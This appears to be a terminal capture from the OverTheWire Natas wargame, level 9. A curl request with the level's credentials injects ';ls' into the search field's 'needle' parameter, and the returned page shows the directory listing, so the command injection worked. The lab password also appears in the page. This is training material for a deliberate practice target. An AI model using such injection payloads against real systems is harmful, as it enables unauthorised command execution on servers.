 ~ curl -u natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl http://natas9.natas.labs.overthewire.org/ -d 'needle=;ls&submit=hola'
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechal
<script>var wechallinfo = { "level": "natas9", "pass": "W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
dictionary.txt
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>